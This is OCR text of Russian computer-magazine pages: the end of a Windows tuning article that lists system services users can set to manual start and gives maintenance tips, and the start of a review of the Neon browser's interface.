



Службы системы

В дополнение можно отключить неиспользуемые системные службы. Вот список служб, которые можно переключить на ручной запуск и почти ничего не потерять.

- Служба загрузки изображений Windows. Эта служба нужна для получения  $\bullet$ картинок с цифровых устройств, будь то сканеры или цифровые камеры. Отключай, если не используешь ни то ни другое. Служба перечислителя переносных устройств. При подключении флешек  $\bullet$ дает разрешение различным приложениям на передачу и синхронизацию содержимого.
- 
- Автономные файлы. Служба нужна для работы кеша автономных файлов,  $\bullet$ также в ответе за ивенты логона и логаута пользователя.
- Браузер компьютеров. Если компьютер не подключен к локальной сети,  $\bullet$ можно отключать.
- Вспомогательная служба IP. Отвечает за возможность туннельных подключений для IPv6 плюс ISATAP, порты прокси, Teredo, а также IP-HTTPS. Отключай, если ничто из этого не используется.
- Вторичный вход в систему. Если отключить, нельзя будет запускать процес- $\bullet$ сы от других юзеров и соответствующий тип регистрации тоже будет недоступен.
- Диспетчер печати. Думаю, понятно из названия. Если нет принтера, останавливаем.
- Клиент отслеживания изменившихся связей. Суппортит связи файлов в  $\bullet$ NTFS, как на локальной машине, так и в сети. Отключай на свое усмотрение.
- Модуль поддержки NetBIOS через TCP/IP. Если поддержка NetBIOS не нуж- $\bullet$ на, тоже выключаем.
- Сведения о приложении. Дает возможность исполнения софта с админскими привилегиями.
- Сервер. Предоставляет возможность шейрить папки и принтеры по сети.  $\bullet$
- Служба помощника по совместимости программ. Позволяет системе сле- $\bullet$ дить за совместимостью программ. Ты знаешь, что делать, если в этом нет нужды.
- Служба политики диагностики. Отвечает за то самое окошко, которое сопровождает обнаружение проблем и предлагает провести диагностику, которая в большинстве случаев ничем полезным не заканчивается.
- Служба регистрации ошибок Windows. Еще одно любимое окно отправка  $\bullet$ отчетов об ошибках. Неопытных пользователей это чаще смущает, чем радует, так что можешь отключать.
- Удаленный реестр. Эта служба нужна для удаленного редактирования реестра по сети. Чаще не нужна вовсе :).
- Центр обеспечения безопасности. Палит параметры безопасности и активно их логирует, также уведомляет пользователя об отсутствии обновлений, отсутствии антивируса и состояния файрвола. Правильнее было бы назвать ее «Центр воздействия на нервную систему».
- Windows Search служба нужна для локального поиска данных. Если поиском не пользуешься, можешь и отключить.
- Служба времени Windows. Синхронизирует часы с удаленным сервером.  $\bullet$ Обычно полезная штука, но иногда можно обойтись и без нее.

# ШАГ СЕДЬМОЙ: ПОСЛЕДНИЕ ШТРИХИ

Чтобы избежать всех проблем, лучшим решением будет вообще не включать

компьютер. Шутка. На самом деле профилактические чистки внутренностей раз в пару месяцев творят чудеса, а удаление старого софта и прочего мусора с харда может неплохо сэкономить нервные клетки. И конечно, лучше пару раз в месяц запускать утилиту для просмотра SMART, чем в последний момент судорожно переносить данные с битого диска.

Напоследок можно обновить драйверы всех устройств и поставить свежие фреймворки и библиотеки. Лучше всего, само собой, качать драйверы с официальных сайтов, но лень часто берет свое, поэтому можно воспользоваться готовыми сборками драйверов, к примеру **DriverPack**. Хотя для домашнего компьютера с игровой видеокартой лучше все же иметь фирменные драйверы.



Автоматическая установка драйверов

Защититься от досрочной кончины электронных компонентов невозможно, но если ты серьезно подходишь к делу, то можешь написать скрипты, которые будут оповещать о нештатном поведении системы.

В общем, мониторь неполадки, чисть железо, не подпускай малварь, и ты увидишь, как тебе будут благодарны — и люди, и компьютеры. **Э** 

 $\mathbf{J}$ Производители автомобилей делают концепт-кары, чтобы потестировать новые идеи и развлечь публику. Разработчики браузеров тоже иногда радуют нас чем-то подобным. Браузер Neon не похож ни на Opera, ни на любой дру-

гой современный браузер. В нем нет многих привычных вещей, зато есть новые фишки и необычный интерфейс. Первое, что мы видим, впервые запустив Neon, — это поисковая строка Google и одиннадцать значков сайтов. Среди соцсетей подозрительно отсут-

ствует Twitter, зато есть пара технических блогов. В качестве фона используются установленные в системе обои рабочего стола.



Кликаем на какой-нибудь сайт и видим, что он открывается как вложенное окно. Значок помещается в правый столбик, а в заголовке, кроме адреса страницы, есть кнопки «Перезагрузить» и «Свернуть». Если навести курсор мыши на значок в правой колонке, появляется кнопка «Закрыть».



Выбираем другой сайт, справа появляется новый значок. В целом идея предельно ясна. Думаю, иконки сайтов справа можно смело называть вкладками.



Кнопка «Свернуть» и плюсик в левой панели делают одно и то же — окно сворачивается, и перед нами снова поиск и избранное. Если в поисковой строке набрать адрес сайта, рядом с ним появляется кружок — знак того, что можно перейти напрямую, минуя страницу выдачи.



Перетягиваем любой сайт из столбца справа в центральную область. Сайт добавляется в список избранного. Убрать оттуда что-либо можно при помощи крестика, который появляется при наведении курсора, а вот перетащить значок на другое место пока что нельзя. Зато есть забавная фича — можно перетаскивать и в обратном направлении (из избранного во вкладки), тогда сайт откроется в фоне.



Идем смотреть, что еще интересного есть в меню слева. Второй значок (Play) — это список открытых медиафайлов. Браузер автоматически находит проигрыватели на страницах и вытаскивает сюда.

